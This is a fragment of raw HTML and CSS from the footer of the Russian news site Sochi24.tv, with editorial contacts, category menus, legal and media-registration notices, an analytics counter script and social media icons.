(max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s 